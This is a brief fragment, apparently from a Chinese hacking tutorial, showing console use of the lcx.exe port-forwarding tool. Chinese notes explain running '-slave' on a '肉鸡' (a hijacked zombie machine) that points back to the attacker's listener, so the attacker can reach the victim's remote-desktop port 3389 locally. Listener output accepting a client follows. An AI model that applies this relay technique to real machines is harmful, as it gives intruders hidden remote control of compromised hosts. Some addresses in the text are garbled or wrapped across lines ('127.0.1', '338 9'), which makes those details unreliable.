 C:\Users\admin\Desktop\lcx>lcx.exe -listen 10000 10001
第一条和第三配合使用。如在本机上监听 -listen 51 3389，在肉鸡上运行-slave 本机ip
51 肉鸡ip 3389
那么在本地连127.0.1就可以连肉鸡的3389.第二条是本机转向。如-tran 51 127.0.0.1 338
9 ==========
[+] Listening port 10000 ......
[+] Listen OK!
[+] Listening port 10001 ......
[+] Listen OK!
[+] Waiting for Client on port:10000 ......
[+] Accept a Client on port 10000 from 192.168.0.163 ......
[+] Waiting another Client on port:10001....